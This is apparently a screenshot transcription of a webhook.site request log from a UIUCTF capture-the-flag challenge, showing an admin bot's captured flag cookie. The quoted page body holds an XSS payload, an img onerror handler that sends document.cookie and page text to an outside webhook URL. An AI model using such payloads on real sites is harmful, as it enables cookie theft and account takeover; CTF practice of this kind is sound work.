 Ruler of the Universe
Admin Bot
Webhook.site - Test, transform
webhook.site/#!/view/5cab4932-9bf7-4541-96a8-8c7010b48e02/0e63e648-9055-4eb8-a753-4967dee4af51/1
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
5cab4932 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (1/100) Newest First
Search Query ?
GET #0e63e 34.29.9.120
07/28/2025 5:45:18 PM
First ← Prev Next → Last
Request Details & Headers Permalink API URL Open in Copy as
GET https://webhook.site/5cab4932-9bf7-4541-96a8-8c7010b48e02?c=flag%3Duiuctf%7Bmaybe_i_should_just_use_r...
Host 34.29.9.120 Whois Shodan Netify Censys VirusTotal
Date 07/28/2025 5:45:18 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 0e63e648-9055-4eb8-a753-4967dee4af51
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer http://localhost:3000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/138...
upgrade-insecure-requests 1
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138"
host webhook.site
Query strings
c flag=uiuctf{maybe_i_should_just_use_react_c49b79}
b MODULE 1 Status: Nominal Environmental Data Pressure: 19.2 PSI Temperature: 72°F Power: 1.
2 kW Humidity: 45% Oxygen Levels: 21% Operational Status System Integrity: Nominal Battery
Health: 92% Cooling System: Nominal Last Maintenance: 12 days ago Next Scheduled Check: 5 d
ays Control Panel Activate Deactivate Reset Diagnostics Crew Message: "> Operational Logs
[12:01] Module initialized successfully. [12:15] Pressure stabilized at 19.2 PSI. [12:30] T
emperature adjusted to 72°F. [12:45] Power consumption steady at 1.2 kW. [13:00] Routine di
agnostics completed. [13:15] No anomalies detected. Messages [12:05] Incoming transmission
from HQ. [12:10] Message: "All systems nominal. Proceed as planned." [12:20] Crew message:
"Routine check completed." [12:50] HQ message: "Prepare for docking procedures." [13:10] Cr
ew message: """/><img src=x onerror="location='https://webhook.site/5cab4932-9bf7-4541-96a
8-8c7010b48e02?c='+encodeURIComponent(document.cookie)+'&b='+encodeURIComponent(document.bo
dy.innerText)">" Return to Home
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action